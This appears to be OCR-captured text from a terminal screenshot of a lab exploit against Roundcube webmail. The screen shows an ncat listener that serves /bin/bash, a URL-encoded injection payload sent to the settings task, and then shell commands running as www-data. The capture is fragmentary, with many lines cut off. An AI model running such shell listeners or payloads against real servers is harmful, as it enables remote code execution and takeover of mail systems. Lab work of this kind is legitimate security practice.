 Applications Places System Fri 20 Jun, 09:20
File Edit View Search Terminal Help
### Command to be executed:
ncat -lvnp 4444 -e /bin/bash
### Injecting payload...
### End payload: http://10.10.131.
22%C1C%C1r%C1y%C1p%C1t%C1_%C1G%C1P
2%C1%5C%C10%C10%C1C%C1r%C1y%C1p%C1
1f%C1%22%C1%3B%C1S%C1%3A%C13%C10%C
%2F%C1b%C1i%C1n%C1%2F%C1b%C1a%C1s%
3B%C1%7D%C1%7D%C1&_task=settings&_
## Payload injected successfully
### Executing payload...
the versions we talked about 1.5
.10 & 1.6.11
s(ht
on l
### Error: CSRF token not found in
root@ip-10-10-70-139:~/CVE-2025-49
pwd
/var/www/html/roundcube
id
uid=33(www-data) gid=33(www-data)